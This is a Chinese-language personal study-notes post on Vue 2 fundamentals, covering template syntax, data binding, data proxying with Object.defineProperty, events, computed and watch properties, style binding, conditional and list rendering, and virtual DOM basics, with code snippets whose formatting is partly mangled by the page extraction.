由于使用 Nunjucks 来解析文章,以下笔记中包含的{{}}符号会导致解析出错,所以使用了正则进行了全局替换成了`{{}}`,阅读代码块中带引号的{{}}时请忽略反引号
vue基础用法&基础原理整理 1. vue基础知识和原理 1.1 初识Vue
想让Vue工作,就必须创建一个Vue实例,且要传入一个配置对象
demo容器里的代码依然符合html规范,只不过混入了一些特殊的Vue语法
demo容器里的代码被称为【Vue模板】
Vue实例和容器是一一对应的
真实开发中只有一个Vue实例,并且会配合着组件一起使用
{{xxx}}是Vue的语法:插值表达式,{{xxx}}可以读取到data中的所有属性一旦data中的数据发生改变,那么页面中用到该数据的地方也会自动更新(Vue实现的响应式)
初始示例代码
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 <div id ="demo" > <h1 > Hello,`{{name.toUpperCase()}}`,`{{address}}`</h1 > </div > <script type ="text/javascript" > Vue .config .productionTip = false new Vue ({ el :'#demo' , data :{ name :'hello,world' , address :'北京' } }); </script >
1.2 模板语法 Vue模板语法有2大类:
插值语法:
功能:用于解析标签体内容
写法:{{xxx}},xxx是js表达式,且可以直接读取到data中的所有属性
指令语法:
功能:用于解析标签(包括:标签属性、标签体内容、绑定事件…..)
举例:v-bind:href=”xxx” 或 简写为 :href=”xxx”,xxx同样要写js表达式,且可以直接读取到data中的所有属性
代码
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 <div id ="root" > <h1 > 插值语法</h1 > <h3 > 你好,`{{name}}`</h3 > <hr /> <h1 > 指令语法</h1 > <a :href ="school.url.toUpperCase()" x ="hello" > 点我去`{{school.name}}`学习1</a > <a :href ="school.url" x ="hello" > 点我去`{{school.name}}`学习2</a > </div > <script > new Vue ({ el :'#root' , data :{ name :'jack' , school :{ name :'百度' , url :'http://www.baidu.com' , } } }) </script >
1.3 数据绑定 Vue中有2种数据绑定的方式:
代码
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 <div id="root"> <!-- 普通写法 单向数据绑定 --> 单向数据绑定:<input type="text" v-bind:value="name"><br/> 双向数据绑定:<input type="text" v-model:value="name"><br/> <!-- 简写 v-model:value 可以简写为 v-model,因为v-model默认收集的就是value值--> 单向数据绑定:<input type="text" :value="name"><br/> 双向数据绑定:<input type="text" v-model="name"><br/> </div> <script> new Vue({ el:'#root', data:{ name:'jack', } }) </script>
1.4 el与data的两种写法 el有2种写法
代码
1 2 3 4 5 6 7 8 9 10 11 12 <script> // 第一种 const vm = new Vue({ el:'#root', data:{ name:'jack', } }) // 第二种 vm.$mount('#root') </script>
data有2种写法
代码
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 <script> new Vue({ el:'#root', // 第一种 // data:{ // name:'jack', // }, // 第二种 data() { return { name: 'jack' } } }) </script>
1.5 Vue中的MVVM
M:模型(Model) :data中的数据
V:视图(View) :模板代码
VM:视图模型(ViewModel):Vue实例
1.6 数据代理
了解数据代理需要js的一些知识:Object.defineProperty(),属性标志,属性描述符,getter,setter。。。
建议学习文章地址:
https://zh.javascript.info/property-descriptors
https://zh.javascript.info/property-accessors
这里简单介绍一下:
属性标志 :
对象属性(properties),除 value
writabletrue,则值可以被修改,否则它是只可读的enumerabletrue,则表示是可以遍历的,可以在for.. .in Object.keys()中遍历出来configurabletrue,则此属性可以被删除,这些特性也可以被修改,否则不可以
Object.getOwnPropertyDescriptor(obj, propertyName)
这个方法是查询有关属性的完整信息 obj是对象, propertyName是属性名
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 let user = { name : "John" }; let descriptor = Object .getOwnPropertyDescriptor (user, 'name' );console .log (descriptor)
打印结果
Object.defineProperty (obj, prop, descriptor)
obj:要定义属性的对象。
prop:要定义或修改的属性的名称
descriptor:要定义或修改的属性描述符
1 2 3 4 5 6 7 8 9 10 11 let user = { name : "John" }; Object .defineProperty (user, "name" , { writable : false }); user.name = "Pete" ;
其他的属性标志就不演示了,接下来看重点:访问器属性。
访问器属性:
本质上是用于获取和设置值的函数,但从外部代码来看就像常规属性。
访问器属性由 “getter” 和 “setter” 方法表示。在对象字面量中,它们用 get 和 set 表示:
1 2 3 4 5 6 7 8 let obj = { get name() { // 当读取 obj.propName 时,getter 起作用 }, set name() { // 当执行 obj.name = value 操作时,setter 起作用 } }
更复杂一点的使用
1 2 3 4 5 6 7 8 9 10 let user = { surname : 'gao' , name : 'han' , get fullName () { return this .name + this .surname ; } } console .log (user.fullName )
从外表看,访问器属性看起来就像一个普通属性。这就是访问器属性的设计思想。我们不以函数的方式 调用 user.fullName,我们正常 读取 它:getter 在幕后运行。
vue的计算属性的底层构造感觉用到了这种思想,我目前还没看过源码,是这样猜想的。
截至目前,fullName 只有一个 getter。如果我们尝试赋值操作 user.fullName=,将会出现错误:
为 user.fullName 添加一个 setter 来修复它:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 let user = { surname : 'gao' , name : 'han' , get fullName () { return this .name + ' ' + this .surname ; }, set fullName (value ) { [this .surname , this .name ] = value.split (' ' ); } } user.fullName = 'Li Hua' console .log (user.name );console .log (user.surname );
终于可以介绍数据代理了 :
数据代理:通过一个对象代理对另一个对象中属性的操作(读/写)
先来看个案例:
1 2 3 4 5 6 7 let obj = { x : 100 } let obj2 = { y : 200 }
这时候提一个需求:我们想要访问 obj 中的 x 的值,但我们最好不要直接去访问 obj ,而是想要通过 obj2 这个代理对象去访问。
这时候就可以用上 **Object.defineProperty()**,给 obj2 添加上访问器属性(也就是getter和setter)
代码
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 let obj = { x : 100 } let obj2 = { y : 200 } Object .defineProperty (obj2, 'x' , { get ( return obj.x ; }, set (value ) { obj.x = value; } })
这就是数据代理,也不难吧
接下来介绍Vue中的数据代理
Vue中的数据代理:通过vm对象来代理data对象中属性的操作(读/写)
Vue中数据代理的好处:更加方便的操作data中的数据
基本原理:
通过Object.defineProperty()把data对象中所有属性添加到vm上。
为每一个添加到vm上的属性,都指定一个getter/setter。
在getter/setter内部去操作(读/写)data中对应的属性。
我来用一个案例来详细解释这一个过程。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 <div id ="root" > <h2 > 学校名称:`{{name}}`</h2 > <h2 > 学校地址:`{{address}}`</h2 > </div > <script > const vm = new Vue ({ el : '#root' , data : { name : '浙江师范大学' , address : '浙江金华' } }) </script >

我们在控制台打印 new 出来的 vm
可以看到,写在配置项中的 data 数据被 绑定到了 vm 对象上,我先来讲结果,是 Vue 将 _data 中的 name,address 数据 代理到 vm 本身上。
一脸懵逼?

先来解释下_data 是啥, _data 就是 vm 身上的 _data 属性,就是下图那个
这个 _data 是从哪来的?
1 2 3 4 5 6 7 8 9 10 11 <script > const vm = new Vue ({ el : '#root' , data : { name : '浙江师范大学' , address : '浙江金华' } }) </script >

new Vue 时, Vue 通过一系列处理, 将匹配项上的 data 数据绑定到了 _data 这个属性上,并对这个属性进行了处理(数据劫持),但这个属性就是来源于配置项中的 data,我们可以来验证一下。
1 2 3 4 5 6 7 8 9 10 11 12 13 <script > let data1 = { name : '浙江师范大学' , address : '浙江金华' } const vm = new Vue ({ el : '#root' , data : data1 }) </script >
打印结果为true,说明两者就是同一个


好了,再回到数据代理上来,将 vm._data 中的值,再代理到 vm 本身上来,用vm.name 代替 vm._data.name 。这就是 Vue 的数据代理
这一切都是通过 Object.defineProperty() 来完成的,我来模拟一下这个过程
1 2 3 4 5 6 7 8 Object .defineProperty (vm, 'name' , { get ( return vm._data .name ; }, set (value ) { vm._data .name = value } })
这样有啥意义?明明通过 vm._data.name 也可以访问 name 的值,为啥费力去这样操作?
在插值语法中,{{ name }} 取到的值就相当于 {{ vm.name }},不用数据代理的话,在插值语法就要这样去写了。
{{ _data. name }} 这不符合直觉,怪怪的。vue 这样设计更利于开发者开发,我们在研究原理会觉得有些复杂(笑~)
来个尚硅谷张天禹老师做的图(非常推荐去看他的课,讲的非常好)
1.7 事件处理 事件的基本使用:
使用v-on:xxx 或 @xxx 绑定事件,其中xxx是事件名
事件的回调需要配置在methods对象中,最终会在vm上
methods中配置的函数,都是被Vue所管理的函数,this的指向是vm 或 组件实例对象
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 <div id ="root" > <h2 > 欢迎来到`{{name}}`学习</h2 > <button @click ="showInfo1" > 点我提示信息1(不传参)</button > <button @click ="showInfo2($event,66)" > 点我提示信息2(传参)</button > </div > <script > const vm = new Vue ({ el :'#root' , data :{ name :'vue' , }, methods :{ showInfo1 (event ){ alert ('同学你好!' ) }, showInfo2 (event,number ){ console .log (event,number) alert ('同学你好!!' ) } } }); </script >
Vue中的事件修饰符
prevent:阻止默认事件(常用)
stop:阻止事件冒泡(常用)
once:事件只触发一次(常用)
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 <div id ="root" > <h2 > 欢迎来到`{{name}}`学习</h2 > <a href ="http://www.baidu.com" @click.prevent ="showInfo" > 点我提示信息</a > <div class ="demo1" @click ="showInfo" > <button @click.stop ="showInfo" > 点我提示信息</button > </div > <button @click.once ="showInfo" > 点我提示信息</button > </div >
1.8 键盘事件 键盘事件语法糖:@keydown,@keyup
Vue中常用的按键别名:
回车 => enter
删除 => delete
退出 => esc
空格 => space
换行 => tab (特殊,必须配合keydown去使用)
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 <div id ="root" > <h2 > 欢迎来到`{{name}}`学习</h2 > <input type ="text" placeholder ="按下回车提示输入" @keydown.enter ="showInfo" > </div > <script > new Vue ({ el :'#root' , data :{ name :'浙江理工大学' }, methods : { showInfo (e ){ console .log (e.target .value ) } }, }) </script >
1.9 计算属性
定义:要用的属性不存在,要通过已有属性计算得来
原理:底层借助了Objcet.defineProperty方法提供的getter和setter
get函数什么时候执行?
(1).初次读取时会执行一次
(2).当依赖的数据发生改变时会被再次调用
优势:与methods实现相比,内部有缓存机制(复用),效率更高,调试方便
备注:
计算属性最终会出现在vm上,直接读取使用即可
如果计算属性要被修改,那必须写set函数去响应修改,且set中要引起计算时依赖的数据发生改变

计算属性完整版写法
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 <div id ="root" > 姓:<input type ="text" v-model ="firstName" > 名:<input type ="text" v-model ="lastName" > 全名:<span > `{{fullName}}`</span > </div > <script > const vm = new Vue ({ el :'#root' , data :{ firstName :'张' , lastName :'三' , } computed :{ fullName :{ get ( console .log ('get被调用了' ) return this .firstName + '-' + this .lastName }, set (value ){ console .log ('set' ,value) const arr = value.split ('-' ) this .firstName = arr[0 ] this .lastName = arr[1 ] } } } }) </script >
计算属性简写
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 <div id ="root" > 姓:<input type ="text" v-model ="firstName" > 名:<input type ="text" v-model ="lastName" > 全名:<span > `{{fullName}}`</span > </div > <script > const vm = new Vue ({ el :'#root' , data :{ firstName :'张' , lastName :'三' , } computed :{ fullName ( console .log ('get被调用了' ) return this .firstName + '-' + this .lastName } } }) </script >
1.10 监视属性 监视属性watch:
当被监视的属性变化时, 回调函数自动调用, 进行相关操作
监视的属性必须存在,才能进行监视
监视的两种写法:
(1).new Vue时传入watch配置
(2).通过vm.$watch监视
第一种写法
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 <div id ="root" > <h2 > 今天天气很`{{ info }}`</h2 > <button @click ="changeWeather" > 切换天气</button > </div > <script > const vm = new Vue ({ el :'#root' , data :{ isHot :true , }, computed :{ info ( return this .isHot ? '炎热' : '凉爽' } }, methods : { changeWeather ( this .isHot = !this .isHot } }, watch :{ isHot :{ immediate : true , handler (newValue, oldValue ){ console .log ('isHot被修改了' ,newValue,oldValue) } } } }) </script >
第二种写法
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 <div id ="root" > <h2 > 今天天气很`{{ info }}`</h2 > <button @click ="changeWeather" > 切换天气</button > </div > <script > const vm = new Vue ({ el :'#root' , data :{ isHot :true , }, computed :{ info ( return this .isHot ? '炎热' : '凉爽' } }, methods : { changeWeather ( this .isHot = !this .isHot } } }) vm.$watch('isHot' ,{ immediate :true , handler (newValue,oldValue ){ console .log ('isHot被修改了' ,newValue,oldValue) } }) </script >
深度监视:
(1).Vue中的watch默认不监测对象内部值的改变(一层)
(2).配置deep:true可以监测对象内部值改变(多层)
备注:
(1).Vue自身可以监测对象内部值的改变,但Vue提供的watch默认不可以
(2).使用watch时根据数据的具体结构,决定是否采用深度监视
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 <div id ="root" > `{{numbers.c.d.e}}` </div > <script type ="text/javascript" > Vue .config .productionTip = false const vm = new Vue ({ el :'#root' , data :{ numbers :{ c :{ d :{ e :100 } } } }, watch :{ numbers :{ deep :true , handler ( console .log ('numbers改变了' ) } } } }); </script >
监视属性简写
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 <div id ="root" > <h2 > 今天天气很`{{info}}`</h2 > <button @click ="changeWeather" > 切换天气</button > </div > <script > const vm = new Vue ({ el :'#root' , data :{ isHot :true , }, computed :{ info ( return this .isHot ? '炎热' : '凉爽' } }, methods : { changeWeather ( this .isHot = !this .isHot } }, watch :{ isHot (newValue, oldValue ) { console .log ('isHot被修改了' , newValue, oldValue, this ) } } }) </script >
computed和watch之间的区别:
computed能完成的功能,watch都可以完成
watch能完成的功能,computed不一定能完成,例如:watch可以进行异步操作
两个重要的小原则:
1.所被Vue管理的函数,最好写成普通函数,这样this的指向才是vm 或 组件实例对象
2.所有不被Vue所管理的函数(定时器的回调函数、ajax的回调函数等、Promise的回调函数),最好写成箭头函数,这样this的指向才是vm 或 组件实例对象
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 <div id ="root" > 姓:<input type ="text" v-model ="firstName" > <br /> <br /> 名:<input type ="text" v-model ="lastName" > <br /> <br /> 全名:<span > `{{fullName}}`</span > <br /> <br /> </div > <script > const vm = new Vue ({ el :'#root' , data :{ firstName :'张' , lastName :'三' , fullName :'张-三' }, watch :{ firstName (val ){ setTimeout (()=> { console .log (this ) this .fullName = val + '-' + this .lastName },1000 ); }, lastName (val ){ this .fullName = this .firstName + '-' + val } } }) </script >
1.11 绑定样式 class样式 写法::class=”xxx” xxx可以是字符串、对象、数。
所以分为三种写法,字符串写法,数组写法,对象写法
字符串写法
字符串写法适用于:类名不确定,要动态获取。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 <style > .normal { background-color : skyblue; } </style > <div id ="root" > <div class ="basic" :class ="mood" @click ="changeMood" > `{{name}}`</div > </div > <script > const vm = new Vue ({ el :'#root' , data :{ mood :'normal' } }) </script >
数组写法
数组写法适用于:要绑定多个样式,个数不确定,名字也不确定。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 <style > .atguigu1 { background-color : yellowgreen; } .atguigu2 { font-size : 30px ; text-shadow :2px 2px 10px red; } .atguigu3 { border-radius : 20px ; } </style > <div id ="root" > <div class ="basic" :class ="classArr" > `{{name}}`</div > </div > <script > const vm = new Vue ({ el :'#root' , data :{ classArr : ['atguigu1' ,'atguigu2' ,'atguigu3' ] } }) </script >
对象写法
对象写法适用于:要绑定多个样式,个数确定,名字也确定,但不确定用不用。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 <style > .atguigu1 { background-color : yellowgreen; } .atguigu2 { font-size : 30px ; text-shadow :2px 2px 10px red; } </style > <div id ="root" > <div class ="basic" :class ="classObj" > `{{name}}`</div > </div > <script > const vm = new Vue ({ el :'#root' , data :{ classObj :{ atguigu1 :false , atguigu2 :false , } } }) </script >
style样式 有两种写法,对象写法,数组写法
对象写法
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 <div id ="root" > <div class ="basic" :style ="styleObj" > `{{name}}`</div > </div > <script > const vm = new Vue ({ el :'#root' , data :{ styleObj :{ fontSize : '40px' , color :'red' , } } }) </script >
数组写法
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 <div id ="root" > <div class ="basic" :style ="styleArr" > `{{name}}`</div > </div > <script > const vm = new Vue ({ el :'#root' , data :{ styleArr :[ { fontSize : '40px' , color :'blue' , }, { backgroundColor :'gray' } ] } }) </script >
1.12 条件渲染 v-if
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 <div id ="root" > <h2 v-if ="false" > 欢迎来到`{{name}}`</h2 > <h2 v-if ="1 === 1" > 欢迎来到`{{name}}`</h2 > <div v-if ="n === 1" > Angular</div > <div v-else-if ="n === 2" > React</div > <div v-else-if ="n === 3" > Vue</div > <div v-else > 哈哈</div > <template v-if ="n === 1" > <h2 > 你好</h2 > <h2 > 尚硅谷</h2 > <h2 > 北京</h2 > </template > </div > <script > const vm = new Vue ({ el :'#root' , data :{ styleArr :[ { fontSize : '40px' , color :'blue' , }, { backgroundColor :'gray' } ] } }) </script >
v-show
写法:v-show=”表达式”
适用于:切换频率较高的场景
特点:不展示的DOM元素未被移除,仅仅是使用样式隐藏掉(display:none)
备注:使用v-if的时,元素可能无法获取到,而使用v-show一定可以获取到
v-if 是实打实地改变dom元素,v-show 是隐藏或显示dom元素
1 2 3 4 5 6 <div id ="root" > <h2 v-show ="false" > 欢迎来到`{{name}}`</h2 > <h2 v-show ="1 === 1" > 欢迎来到`{{name}}`</h2 > </div >
1.13 列表渲染 v-for指令
用于展示列表数据
语法:v-for=”(item, index) in xxx” :key=”yyy”
可遍历:数组、对象、字符串(用的很少)、指定次数(用的很少)
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 <div id ="root" > <h2 > 人员列表(遍历数组)</h2 > <ul > <li v-for ="(p,index) of persons" :key ="index" > `{{p.name}}`-`{{p.age}}` </li > </ul > <h2 > 汽车信息(遍历对象)</h2 > <ul > <li v-for ="(value,k) of car" :key ="k" > `{{k}}`-`{{value}}` </li > </ul > <h2 > 测试遍历字符串(用得少)</h2 > <ul > <li v-for ="(char,index) of str" :key ="index" > `{{char}}`-`{{index}}` </li > </ul > <h2 > 测试遍历指定次数(用得少)</h2 > <ul > <li v-for ="(number,index) of 5" :key ="index" > `{{index}}`-`{{number}}` </li > </ul > </div > <script > const vm = new Vue ({ el :'#root' , data : { persons : [ { id : '001' , name : '张三' , age : 18 }, { id : '002' , name : '李四' , age : 19 }, { id : '003' , name : '王五' , age : 20 } ], car : { name : '奥迪A8' , price : '70万' , color : '黑色' }, str : 'hello' } }) </script >
key的原理 vue中的key有什么作用?(key的内部原理)
了解vue中key的原理需要一些前置知识。
就是vue的虚拟dom,vue会根据 data中的数据生成虚拟dom,如果是第一次生成页面,就将虚拟dom转成真实dom,在页面展示出来。
虚拟dom有啥用?每次vm._data 中的数据更改,都会触发生成新的虚拟dom,新的虚拟dom会跟旧的虚拟dom进行比较,如果有相同的,在生成真实dom时,这部分相同的就不需要重新生成,只需要将两者之间不同的dom转换成真实dom,再与原来的真实dom进行拼接。我的理解是虚拟dom就是起到了一个dom复用的作用,还有避免重复多余的操作,下文有详细解释。
而key有啥用?
key是虚拟dom的标识。
先来点预备的知识:啥是真实 DOM?真实 DOM 和 虚拟 DOM 有啥区别?如何用代码展现真实 DOM 和 虚拟 DOM
真实DOM和其解析流程 这里参考超级英雄大佬:https://juejin.cn/post/6844903895467032589
webkit 渲染引擎工作流程图
中文版
所有的浏览器渲染引擎工作流程大致分为5步:创建 DOM 树 —> 创建 Style Rules -> 构建 Render 树 —> 布局 Layout -—> 绘制 Painting。
第一步,构建 DOM 树:当浏览器接收到来自服务器响应的HTML文档后,会遍历文档节点,生成DOM树。需要注意的是在DOM树生成的过程中有可能会被CSS和JS的加载执行阻塞,渲染阻塞下面会讲到。
第二步,生成样式表:用 CSS 分析器,分析 CSS 文件和元素上的 inline 样式,生成页面的样式表;
渲染阻塞:当浏览器遇到一个script标签时,DOM构建将暂停,直到脚本加载执行,然后继续构建DOM树。每次去执行Javascript脚本都会严重阻塞DOM树构建,如果JavaScript脚本还操作了CSSOM,而正好这个CSSOM没有下载和构建,那么浏览器甚至会延迟脚本执行和构建DOM,直到这个CSSOM的下载和构建。所以,script标签引入很重要,实际使用时可以遵循下面两个原则:
第三步,构建渲染树:通过DOM树和CSS规则我们可以构建渲染树。浏览器会从DOM树根节点开始遍历每个可见节点(注意是可见节点)对每个可见节点,找到其适配的CSS规则并应用。渲染树构建完后,每个节点都是可见节点并且都含有其内容和对应的规则的样式。这也是渲染树和DOM树最大的区别所在。渲染是用于显示,那些不可见的元素就不会在这棵树出现了。除此以外,display none的元素也不会被显示在这棵树里。visibility hidden的元素会出现在这棵树里。
第四步,渲染布局 :布局阶段会从渲染树的根节点开始遍历,然后确定每个节点对象在页面上的确切大小与位置,布局阶段的输出是一个盒子模型,它会精确地捕获每个元素在屏幕内的确切位置与大小。
第五步,渲染树绘制 :在绘制阶段,遍历渲染树,调用渲染器的paint()方法在屏幕上显示其内容。渲染树的绘制工作是由浏览器的UI后端组件完成的。
注意点:
1、DOM 树的构建是文档加载完成开始的? 构建 DOM 树是一个渐进过程,为达到更好的用户体验,渲染引擎会尽快将内容显示在屏幕上,它不必等到整个 HTML 文档解析完成之后才开始构建 render 树和布局。
2、Render 树是 DOM 树和 CSS 样式表构建完毕后才开始构建的? 这三个过程在实际进行的时候并不是完全独立的,而是会有交叉,会一边加载,一边解析,以及一边渲染。
3、CSS 的解析注意点? CSS 的解析是从右往左逆向解析的,嵌套标签越多,解析越慢。

4、JS 操作真实 DOM 的代价? 传统DOM结构操作方式对性能的影响很大,原因是频繁操作DOM结构操作会引起页面的重排(reflow)和重绘(repaint),浏览器不得不频繁地计算布局,重新排列和绘制页面元素,导致浏览器产生巨大的性能开销。直接操作真实DOM的性能特别差,我们可以来演示一遍。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 <div id ="app" > </div > <script > let box = document .querySelector ('#app' ); console .log (box); console .time ('a' ); for (let i = 0 ; i <= 10000 ; i++) { box.innerHTML = i } console .timeEnd ('a' ); let num = 0 ; console .time ('b' ); for (let i = 0 ; i <= 10000 ; i++) { num = i } box.innerHTML = num; console .timeEnd ('b' ); </script >
从结果中可以看出,操作真实 DOM 的性能是非常差的,所以我们要尽可能的复用,减少 DOM 操作。
虚拟 DOM 的好处 虚拟 `DOM` 就是为了解决浏览器性能问题而被设计出来的。如前,若一次操作中有 10 次更新 `DOM` 的动作,虚拟 `DOM` 不会立即操作 `DOM`,而是将这 10 次更新的 `diff` 内容保存到本地一个 `JS` 对象中,最终将这个 `JS` 对象一次性 `attch` 到 `DOM` 树上,再进行后续操作,避免大量无谓的计算量。所以,用 `JS` 对象模拟 `DOM` 节点的好处是,页面的更新可以先全部反映在 `JS` 对象(虚拟 `DOM` )上,操作内存中的 `JS` 对象的速度显然要更快,等更新完成后,再将最终的 `JS` 对象映射成真实的 `DOM`,交由浏览器去绘制。
虽然这一个虚拟 DOM 带来的一个优势,但并不是全部。虚拟 DOM 最大的优势在于抽象了原本的渲染过程,实现了跨平台的能力,而不仅仅局限于浏览器的 DOM,可以是安卓和 IOS 的原生组件,可以是近期很火热的小程序,也可以是各种GUI。
回到最开始的问题,虚拟 DOM 到底是什么,说简单点,就是一个普通的 JavaScript 对象,包含了 `tag`、`props`、`children` 三个属性。
接下来我们手动实现下 虚拟 DOM。
分两种实现方式:
一种原生 js DOM 操作实现;
另一种主流虚拟 DOM 库(snabbdom、virtual-dom)的实现(用h函数渲染)(暂时还不理解)
算法实现
